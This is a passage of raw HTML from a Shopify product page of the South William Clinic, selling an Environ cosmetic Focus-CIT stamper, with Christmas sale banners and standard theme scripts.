                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"> <style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

  #shopify-section-sections--26575559491914__announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 255, 255, 255;
    --primary-button-text-color: 182, 4, 4;
    --section-background: 182, 4, 4;position: relative;}

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 0;
    }

    #shopify-section-sections--26575559491914__announcement-bar {position: relative;
        z-index: unset;}
  }
</style><section>
    <announcement-bar auto-play cycle-speed="10" class="announcement-bar announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Previous</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item  has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">SELF-CARE CHRISTMAS GIFT VOUCHER SALE- 20% OFF</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamclinic.com/cdn/shop/files/SquareAdCreatives-BFCM_3_445da7f8-96ad-4546-a4fd-9b09900a5bc5.png?v=1764702299&amp;width=540" alt="" srcset="//southwilliamclinic.com/cdn/shop/files/SquareAdCreatives-BFCM_3_445da7f8-96ad-4546-a4fd-9b09900a5bc5.png?v=1764702299&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/files/SquareAdCreatives-BFCM_3_445da7f8-96ad-4546-a4fd-9b09900a5bc5.png?v=1764702299&amp;width=500 500w" width="540" height="540" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">CHRISTMAS GIFT VOUCHER SALE</h3><p>Check out our very limited CHRISTMAS GIFT VOUCHER Offer- Save 20% OFF All Service Gift Vouchers</p><div class="button-wrapper">
                              <a href="https://southwilliamclinic.com/products/luxury-services-gift-card" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">EXCLUSIVE SELF-CARE CHRISTMAS TREATMENT OFFERS!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamclinic.com/cdn/shop/files/37_92dfedb4-ef22-40a6-8c72-f2d55805cff1.png?v=1764683648&amp;width=500" alt="37.png__PID:ae94e2f9-293e-4cc8-8ed8-4c41686c0625" srcset="//southwilliamclinic.com/cdn/shop/files/37_92dfedb4-ef22-40a6-8c72-f2d55805cff1.png?v=1764683648&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/files/37_92dfedb4-ef22-40a6-8c72-f2d55805cff1.png?v=1764683648&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">SELF-CARE CHRISTMAS 2025</h3><p>Check out our exclusive SELF-CARE CHRISTMAS Offers on all our top skin, laser, aesthetic, and body treatments. Limited number of each offer available, get yours early to avoid disappointment!</p><div class="button-wrapper">
                              <a href="/collections/self-care-christmas-offers" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">SELF-CARE CHRISTMAS SKINCARE SALE UP TO 25% OFF!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamclinic.com/cdn/shop/files/38.png?v=1764683648&amp;width=500" alt="38.png__PID:94e2f929-3ebc-484e-984c-41686c06253b" srcset="//southwilliamclinic.com/cdn/shop/files/38.png?v=1764683648&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/files/38.png?v=1764683648&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">Up To 25% OFF Skincare!</h3><p>Don't miss out, enjoy exclusive savings of <strong>UP to 25% OFF </strong>on our most popular skincare brands - while stocks last!</p><div class="button-wrapper">
                              <a href="/collections/all-products" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">CHRISTMAS SKINCARE BUNDLES &amp; GIFTS UP TO 50% OFF!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamclinic.com/cdn/shop/files/Squared_creatives-_Emails_website_12.png?v=1764698098&amp;width=500" alt="" srcset="//southwilliamclinic.com/cdn/shop/files/Squared_creatives-_Emails_website_12.png?v=1764698098&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/files/Squared_creatives-_Emails_website_12.png?v=1764698098&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">SHOP &amp; SAVE NOW!</h3><p>Don't wait for the crowd, enjoy exclusive Savings of <strong>UP to 50% OFF </strong>on skincare sets, gifts and bundles - while stocks last. Treat your skin and your wallet!</p><div class="button-wrapper">
                              <a href="/collections/skincare-bundles" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Next</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--26575559491914__announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamclinic.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamclinic.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor">
  
    <div id="shopify-section-template--26575558967626__main" class="shopify-section shopify-section--main-product">



  <style>
    .onst-registration-form{
      display:none !important;
    }
    </style>

<style>
    #shopify-section-template--26575558967626__main {--primary-button-background: 0, 40, 63;
      --primary-button-text-color: 255, 255, 255;
      --secondary-button-background: 0, 40, 63;
      --secondary-button-text-color: 255, 255, 255;
    }
  </style>

  <section>
    
<style>
    @media screen and (min-width: 1000px) {
      :root {
        --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
      }
    }
  </style>

  <product-sticky-form form-id="product-form-template--26575558967626__main-6557861839003" hidden class="product-sticky-form">
    <div class="container">
      <div class="product-sticky-form__inner">
        <div class="product-sticky-form__content-wrapper hidden-pocket">
          <div class="product-sticky-form__image-wrapper"><img src="//southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252&amp;width=500" alt="Environ Instruments+ Cosmetic Focus-CIT Stamper" srcset="//southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252&amp;width=55 55w, //southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252&amp;width=110 110w, //southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252&amp;width=165 165w" width="500" height="500" loading="lazy" sizes="55px" class="product-sticky-form__image"></div>

          <div class="product-sticky-form__info">
            <div class="product-sticky-form__bottom-info">
              <span class="product-sticky-form__title">Environ Instruments+ Cosmetic Focus-CIT Stamper</span>
              <span class="square-separator square-separator--subdued"></span>
              <span class="product-sticky-form__price">&euro;50.00 EUR</span>

              <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                <div class="unit-price-measurement">
                  <span class="unit-price-measurement__price"></span>
                  <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                </div>
              </div>
            </div>
          </div>
        </div><div class="product-sticky-form__form"><product-payment-container form-id="product-form-template--26575558967626__main-6557861839003" class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-template--26575558967626__main-6557861839003" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
          </product-payment-container>
        </div>
      </div>
    </div>
  </product-sticky-form>
    <div class="container">
      <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link" href="/">Home</a>
          </li><li class="breadcrumb__item">
            <span class="breadcrumb__link" aria-current="page">Environ Instruments+ Cosmetic Focus-CIT Stamper</span>
          </li>
        </ol>
      </nav>

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-bottom">
<product-media form-id="product-form-template--26575558967626__main-6557861839003" autoplay-video thumbnails-position="bottom" reveal-on-scroll product-handle="environ-cosmetic-focus-cit-roller" class="product__media" style="--largest-image-aspect-ratio: 1.0">
    <div class="product__media-list-wrapper" style="max-width: 500px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: false,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--26575558967626__main-6557861839003-media-list" class="product__media-list"><div id="product-template--26575558967626__main-20597404205211" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="20597404205211" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252&amp;width=500" alt="Environ Instruments+ Cosmetic Focus-CIT Stamper" srcset="//southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252&amp;width=500 500w" width="500" height="500" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--26575558967626__main-6557861839003-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button></div><product-image-zoom product-handle="environ-cosmetic-focus-cit-roller" id="product-template--26575558967626__main-6557861839003-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
